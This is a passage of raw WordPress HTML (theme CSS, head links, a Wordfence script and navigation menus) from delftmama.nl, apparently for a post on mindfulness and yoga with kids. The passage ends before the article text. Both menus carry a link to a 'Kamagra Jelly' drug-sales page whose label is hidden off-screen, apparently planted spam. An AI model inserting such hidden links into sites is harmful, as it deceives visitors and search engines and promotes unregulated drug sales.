!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='http://delftmama.nl/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
		[data-row-id] .row { display: flex !important; align-items: center; flex-wrap: unset;}
		@media (max-width: 960px) { .footer--row .row { flex-direction: column; } }

			.nv-ft-post {
				margin-top:60px
			}
			.nv-ft-post .nv-ft-wrap:not(.layout-covers){
				background:var(--nv-light-bg);
			}
			.nv-ft-post h2{
				font-size:calc( var(--fontsize, var(--h2fontsize)) * 1.3)
			}
			.nv-ft-post .nv-meta-list{
				display:block
			}
			.nv-ft-post .non-grid-content{
				padding:32px
			}
			.nv-ft-post .wp-post-image{
				position:absolute;
				object-fit:cover;
				width:100%;
				height:100%
			}
			.nv-ft-post:not(.layout-covers) .nv-post-thumbnail-wrap{
				margin:0;
				position:relative;
				min-height:320px
			}
			
.page .neve-main, .single:not(.single-product) .neve-main{ margin:var(--c-vspace) }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #84277e; --secondarybtnbg: #ffc42e; --primarybtnhoverbg: #84277e; --primarybtncolor: #000000; --secondarybtncolor: #000000; --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: #676767;--primarybtnborderradius:99px;--secondarybtnborderradius:099px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontfamily: "Source Sans Pro"; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: "Source Sans Pro"; --h1fontsize: 1.5em; --h1fontweight: 800; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h1texttransform: uppercase; --h2fontsize: 1.3em; --h2fontweight: 800; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: uppercase; --h3fontsize: 1.1em; --h3fontweight: 800; --h3lineheight: 1.6em; --h3letterspacing: 0px; --h3texttransform: uppercase; --h4fontsize: 1em; --h4fontweight: 600; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h4texttransform: uppercase; --h5fontsize: 0.75em; --h5fontweight: 600; --h5lineheight: 1.6em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #84277e!important; } .has-neve-button-color-background-color{ background-color: #84277e!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f1f1f2; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000206; --hovercolor: #84277e; --hovertextcolor: var(--nv-text-color); --activecolor: #a8769e; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Source Sans Pro"; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Source Sans Pro; --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.5em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.3em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1em; --h3lineheight: 1.6em; --h3letterspacing: 0px; --h4fontsize: 1em; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h5fontsize: 0.75em; --h5lineheight: 1.6em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 030px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 018px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 18px; --h3lineheight: 1.6em; --h3letterspacing: 0px; --h4fontsize: 18px; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.6em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 259px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:10px;--margin:0; --fontsize: 18px; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 18px; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px 10px 10px;;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A500%2C400%2C800%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://delftmama.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://delftmama.nl/wp-json/wp/v2/posts/8604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delftmama.nl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://delftmama.nl/?p=8604' />
<link rel="alternate" type="application/json+oembed" href="https://delftmama.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelftmama.nl%2F5-tips-for-mindfulness-and-yoga-with-kids%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://delftmama.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelftmama.nl%2F5-tips-for-mindfulness-and-yoga-with-kids%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//delftmama.nl/?wordfence_lh=1&hid=08849EF77C6E851BE2CD8AE156ED7A1C');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://delftmama.nl"><link rel="alternate" href="https://delftmama.nl/wp-json/tribe/events/v1/" /><link rel="icon" href="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_icon-270x270.png" />

	</head>

<body  class="post-template-default single single-post postid-8604 single-format-standard wp-custom-logo tribe-no-js  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://delftmama.nl/" aria-label="Delft MaMa Delft Maternity and Motherhood Assistance" rel="home"><img width="640" height="128" src="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x.png 640w, https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x-300x60.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-left hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-"><li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6879"><div class="wrap"><a href="https://delftmama.nl/">Home</a></div></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><div class="wrap"><a href="https://delftmama.nl/activities/">Activities</a></div></li>
<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6722"><div class="wrap"><a href="https://delftmama.nl/blog/">Blog</a></div></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><div class="wrap"><a href="https://delftmama.nl/parenting/">Resources</a></div></li>
<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><div class="wrap"><a href="https://delftmama.nl/collaborate/">Collaborate</a></div></li>
<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><div class="wrap"><a href="https://delftmama.nl/about/">About Us</a></div></li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><div class="wrap"><a href="https://delftmama.nl/contact/">Contact</a></div></li>
<li id="menu-item-11750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11750"><div class="wrap"><a href="https://delftmama.nl/kamagra-jelly-online-kopen/"><span style="position:absolute;top:-97717px;">Kamagra Jelly</span></a></div></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://delftmama.nl/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://delftmama.nl/" aria-label="Delft MaMa Delft Maternity and Motherhood Assistance" rel="home"><img width="640" height="128" src="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x.png 640w, https://delftmama.nl/wp-content/uploads/2016/04/cropped-DMM_logo_2x-300x60.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6879"><div class="wrap"><a href="https://delftmama.nl/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><div class="wrap"><a href="https://delftmama.nl/activities/">Activities</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6722"><div class="wrap"><a href="https://delftmama.nl/blog/">Blog</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><div class="wrap"><a href="https://delftmama.nl/parenting/">Resources</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><div class="wrap"><a href="https://delftmama.nl/collaborate/">Collaborate</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><div class="wrap"><a href="https://delftmama.nl/about/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><div class="wrap"><a href="https://delftmama.nl/contact/">Contact</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11750"><div class="wrap"><a href="https://delftmama.nl/kamagra-jelly-online-kopen/"><span style="position:absolute;top:-97717px;">Kamagra Jelly</span></a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8604"
